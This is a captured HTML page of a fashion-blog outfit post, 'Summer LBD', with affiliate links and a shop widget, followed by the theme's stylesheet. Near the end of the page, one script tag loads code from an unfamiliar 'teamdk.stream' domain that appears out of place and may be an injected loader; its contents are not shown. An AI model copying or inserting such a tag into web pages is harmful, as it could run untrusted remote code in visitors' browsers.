

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/linen-duo-copy-copy-copy-2/
body_size: 5795
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Summer LBD &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="Black, cotton and it&#039;s got POCKETS!" />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Summer LBD" />
		<meta property="og:description" content="Black, cotton and it&#039;s got POCKETS!" />
		<meta property="og:url" content="https://emmajhill.com/linen-duo-copy-copy-copy-2/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2022/07/Emma-Hill-style.-Matteau-black-cotton-summer-maxi-dress-black-suede-Birkenstock-Arizona-sandals-tan-woven-leather-Dragon-Diffusion-Triple-Jump-bag.-Minimal-Summer-outfit.jpg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2022/07/Emma-Hill-style.-Matteau-black-cotton-summer-maxi-dress-black-suede-Birkenstock-Arizona-sandals-tan-woven-leather-Dragon-Diffusion-Triple-Jump-bag.-Minimal-Summer-outfit.jpg" />
		<meta property="og:image:width" content="668" />
		<meta property="og:image:height" content="1000" />
		<meta property="og:image:alt" content="Black, cotton and it&#039;s got POCKETS!" />
		
		
<link rel='stylesheet' id='fl-builder-layout-20539-css' href='https://emmajhill.com/wp-content/uploads/bb-plugin/cache/20539-layout.css?ver=81a753b82bebf79cbf5959f523d7b28c' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/linen-duo-copy-copy-copy-2/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-20539 single-format-standard wp-theme-emma-hill fl-builder fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header white">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top white">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2022/07/Emma-Hill-style.-Matteau-black-cotton-summer-maxi-dress-black-suede-Birkenstock-Arizona-sandals-tan-woven-leather-Dragon-Diffusion-Triple-Jump-bag.-Minimal-Summer-outfit.jpg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;24th July 2022        </p>
        <h1 class="entry-title">Summer LBD</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>
</div>

<div class="entry-content ">

			<div class="fl-builder-content fl-builder-content-20539 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="20539"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-fkp30i5ltbay fl-row-default-height fl-row-align-center" data-node="fkp30i5ltbay">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-r7wpm1ydzkg6" data-node="r7wpm1ydzkg6">
			<div class="fl-col fl-node-dm3ak92bvu0l fl-col-bg-color fl-col-small" data-node="dm3ak92bvu0l">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-1gsbofrkl7vq" data-node="1gsbofrkl7vq">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-20540 size-full" src="https://emmajhill.com/wp-content/uploads/2022/07/Emma-Hill-style.-Matteau-black-cotton-summer-maxi-dress-black-suede-Birkenstock-Arizona-sandals-tan-woven-leather-Dragon-Diffusion-Triple-Jump-bag.-Minimal-Summer-outfit.jpg" alt="Emma Hill style. Matteau black cotton summer maxi dress, black suede Birkenstock Arizona sandals, tan woven leather Dragon Diffusion Triple Jump bag. Minimal Summer outfit" itemprop="image" height="1000" width="668" title="Emma Hill style. Matteau black cotton summer maxi dress, black suede Birkenstock Arizona sandals, tan woven leather Dragon Diffusion Triple Jump bag. Minimal Summer outfit" srcset="https://emmajhill.com/wp-content/uploads/2022/07/Emma-Hill-style.-Matteau-black-cotton-summer-maxi-dress-black-suede-Birkenstock-Arizona-sandals-tan-woven-leather-Dragon-Diffusion-Triple-Jump-bag.-Minimal-Summer-outfit.jpg 668w, https://emmajhill.com/wp-content/uploads/2022/07/Emma-Hill-style.-Matteau-black-cotton-summer-maxi-dress-black-suede-Birkenstock-Arizona-sandals-tan-woven-leather-Dragon-Diffusion-Triple-Jump-bag.-Minimal-Summer-outfit-300x449.jpg 300w" sizes="(max-width: 668px) 100vw, 668px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-8xaglth3ecw1 fl-col-bg-color fl-col-small" data-node="8xaglth3ecw1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-s3ec24klzqmx" data-node="s3ec24klzqmx">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1 style="text-align: center;">OUTFIT DETAILS</h1>
<p>&nbsp;</p>
<p style="text-align: center;"><em><strong>ADVERTISING: THIS POST CONTAINS SOME PR PRODUCTS (CLEARLY MARKED) AND AFFILIATE LINKS WHICH CAN EARN US A PERCENTAGE OF EARNINGS WHEN YOU MAKE A PURCHASE VIA THE LINK.</strong></em></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>CLICK ON THE TEXT BELOW TO SHOP</strong></p>
<p style="text-align: center;"><a href="https://apprl.com/al/7poJ/" target="_blank" rel="noopener"><b>[AD - pr product] Dress</b> - Matteau</a><br />
<a href="https://apprl.com/al/7njv/" target="_blank" rel="noopener">Affordable alternative <strong>here</strong></a></p>
<p style="text-align: center;"><a href="https://apprl.com/al/7pl8/" target="_blank" rel="noopener"><strong>[AD pr product] Bag</strong> - Dragon Diffusion</a><br />
<a href="https://bit.ly/3JfKZ8J" target="_blank" rel="noopener">Affordable alternative <strong>here</strong></a></p>
<p style="text-align: center;"><a href="https://apprl.com/al/7poG/" target="_blank" rel="noopener"><b>[AD - pr product] Sandals</b> - Birkenstock</a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Can you re-create this basic outfit with what you already own? GREAT! Or maybe you could find some of these items (or similar) pre-loved #secondhandbutgrand</strong></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-yh8lk7j59n6z" data-node="yh8lk7j59n6z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="p3_rs_51928912" class="shopthepost-widget" data-widget-id="4809177" style="-moz-transition: all 0.45s ease-out; -webkit-transition: all 0.45s ease-out; transition: all 0.45s ease-out; opacity: 0;">
				<!--noptimize-->
				<script>
				//setTimeout(function(){
					!function(d,s,id){
						var e;
						if (!d.getElementById(id)) {
							e = d.createElement(s);
							e.id = id;
							e.defer = "defer";
							e.src = "https://widgets.rewardstyle.com/js/shopthepost.js"
							d.body.appendChild(e);
						}
						if (typeof window.__stp === "object") if (d.readyState === "complete") {
							window.__stp.init();
						}
					}(document, "script", "shopthepost-script");
					var p3_rs_51928912 = document.getElementById("p3_rs_51928912");
					p3_rs_51928912.style.opacity = "1";
				//}, 250);
				</script>
				<!--/noptimize-->
			</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/trench-time/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Beige-trench-coat-layered-white-t-shirt-navy-jumper-white-wide-leg-jeans-white-chunky-trainers-Fawn-Longchamp-Le-Pliage-tote-bag.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Trench Time</h4>				</a>
								<a href="https://emmajhill.com/brown-grey-2/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Brown-suede-jacket-grey-jumper-black-tailored-trousers-white-trainers.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Brown &#038; Grey</h4>				</a>
								<a href="https://emmajhill.com/brown-grey/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3506-1440x2560.jpg"></div>
					<h4 class="">Brown &#038; Grey</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>




</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://emmajhill.com/wp-content/uploads/bb-plugin/cache/20539-layout.js?ver=b93e47ed8ea7050d24f9e19272c97c4b" id="fl-builder-layout-20539-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-21 06:21:15 -->

--- FILE ---
content_type: text/css
request_url: https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475
body_size: 5875
content:
/*
Theme Name: Emma Hill
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: Custom theme for Emma Hill
Version: 999
Text Domain: pipdig-textdomain
*/

/*
@font-face {
	font-family: 'Didot Italic';
	src: url('inc/fonts/Didot-HTF-L42-Light-Ital.woff2') format('woff2'), url('inc/fonts/Didot-HTF-L42-Light-Ital.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
*/
@font-face {
    font-family: 'Didot Bold';
    src: url('inc/fonts/Didot-HTF-B16-Bold.woff2') format('woff2'), url('inc/fonts/Didot-HTF-B16-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

/**
 * Fixes a bit of hacky css in pure-g
 */
.pure-g {
	letter-spacing: 0;
}

html, button, input, select, textarea,
.pure-g [class*="pure-u"] {
	font-family: 'Montserrat', Arial, sans-serif;
	font-size: 13px;
	line-height: 1.5;
}

html, body { 
	height: 100%; 
	margin: 0; 
	padding: 0;
}

body { 
	background-color: #fff;
	overflow-x: hidden;
}

a {
	color: #000;
	text-decoration: none;
	transition: 400ms;
}

b, optgroup, strong {
	font-weight: 600;
}

h1, h2, h3, h4, h5, h6 {
	margin: 15px 0;
	font-family: 'didza', serif;
	font-weight: normal;
	line-height: 1.2;
}
h1 {
	font-size: 2.2em;
}
h2 {
	font-size: 2em;
}
h3 {
	font-size: 2em;
}
h4 {
	font-size: 2em;
}
h5 {
	font-size: 1.9em;
}
h6 {
	font-size: 1.8em;
}

.pd-image-shape {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}

.pd-container {
	max-width: 100%;
	position: relative;
	margin: 0 auto;
}

.page-template-template-shop .pd-container {
	max-width: 1100px;
	text-align: center;
}

.site-top {
	z-index: 1;
	position: relative;
	padding: 0 20px;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.site-top:hover {
	background: rgba(255, 255, 255, .65);
}
.site-top.white:hover {
	background: rgba(0, 0, 0, .45);
}

.site-content {
	padding: 1.3em;
}

.nav-list {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 43px;
}

.nav-list li {
	display: inline-block;
	padding: 0 8px;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 1px;
}

.nav-list li:first-child {
	padding-left: 0;
}

.nav-list li:last-child {
	padding-right: 0;
}

.social-icons {
	padding: 0 2.2em;
}

.social-icons-no-padding {
	padding: 0;
	line-height: 0;
}

.social-icons li {
	padding: 0 5px;
}

.text-right {
	text-align: right;
}

.text-center, .pd-txt-center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.nav-list li a {
	text-decoration: none;
	color: #000;
}

.contact-us {
	margin-top: 80px;
}


.contact-us .featured-image {
	max-width: 100%;
	min-height: 400px;
}

.contact-us .contact-text-underlay {
	height: 540px;
	background-color: #f1f1f1;
	z-index: -1;
}

.contact-us .contact-text-container {
	position: absolute;
	width: calc(50% - 1em - 80px);
	transform: translateY(180px);
	padding: 20px 50px;
}

.contact-us .contact-text p {
	padding: 5px 0;
}

#sidenav .pipdig {
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: 500;
}

.footer {
	margin-top: 0;
	margin-left: -10px;
	margin-right: -10px;
	padding: 18px 25px;
	background-color: #f1f1f1;
	letter-spacing: 1px;
	font-weight: 500;
}

.footer .pipdig {
	font-size: 11px;
	text-transform: uppercase;
	line-height: 2em;
	letter-spacing: 1px;
	font-weight: 500;
}

.peepdeeg {
	letter-spacing: 0;
	text-transform: none;
}

.sidenav {
	position: fixed;
	width: 300px;
	height: 100%;
	z-index: 999;
	background-color: #fff;
	padding: 1em;
	font-size: 1.2em;
	transition: 0.3s;
	left: 0;
}

.sidenav.closed {
	transform: translateX(-100%);
}

.sidenav-list-container {
	margin-top: 50px;
	padding-left: 30px;
}

.sidenav-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.sidenav-list li {
	margin: 1.2em 0;
}

.sidenav-list li a {
	text-decoration: none;
	text-transform: uppercase;
}

.sidenav-list .separator {
	width: 120px;
	height: 1px;
	border-bottom: 1px solid black;
}

.nav-close {
	font-size: 1.3em;
	text-decoration: none;
}

.site-top.white .nav-list a,
.site-top.white .logo-text {
	color: #fff;
}

.site-top.white .search-bar {
	border-bottom: 1px solid #fff;
	color: #fff;
}

.site-top.white .search-bar::placeholder {
	color: #fff;
}

.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999;
	background-color: #fff;
	-webkit-transform: translateY(-101%);
	transform: translateY(-101%);
	-webkit-transition: all .3s;
	transition: all .3s;
}

.fixed-header::after {
	content:"";
    position:absolute;
    width:100%;
    bottom:1px;
    z-index:-1;
    transform:scale(.9);
}

.fixed-header.show {
	transform: translateY(0);
    box-shadow: 0 1px 10px 0 rgba(0,0,0,.1);
}


.header-nav .text-center {
	vertical-align: middle !important;
}
.header-nav-sticky {
	padding: 0 15px;
}

.home .underlay-content {
	text-align: center;
	top: 110px;
	position: relative;
}

.home .pd-nav-underlay-content,
.home .pd-nav-underlay-content a {
	color: #fff;
}

.home .underlay-content .underlay-title {
	font-size: 4.2em;
	text-transform: none;
	margin: 30px 0;
}

.logo-text {
	letter-spacing: 9px;
	font: 40px 'Didot Bold', serif;
	line-height: 43px;
	text-decoration: none;
	text-transform: uppercase;
}
.header-nav-sticky .logo-text {
	font-size: 35px;
}

.side-text {
	font-size: 1.5em;
	letter-spacing: 0.4em;
	transform: rotate(-90deg);
	font-weight: bold;
	text-transform: uppercase;
}

.latest-posts .box img.post-image {
	max-height: 250px;
	max-width: 100%;
}

.latest-posts .box .post-content {
	padding: 50px 0;
	background-color: #f1f1f1;
	text-align: center;
	text-transform: uppercase;
	margin-top: 37px;
}

.latest-posts .box .post-content h2 {
	letter-spacing: initial;
	font-size: 2.5em;
	margin: 10px 0;
}

.latest-posts .post-content p {
	margin: 0;
}

.latest-posts .other-posts {
	text-align: center;
}

.latest-posts .other-posts h2 {
	letter-spacing: initial;
}

.latest-posts .other-posts img.post-image {
	max-width: 100%;
}

.pd-section-coloured {
	background-color: #f1f1f1;
}

.videos .video .video-placeholder {
	background-color: black;
	width: 420px;
	height: 280px;
	margin: 0 auto;
}

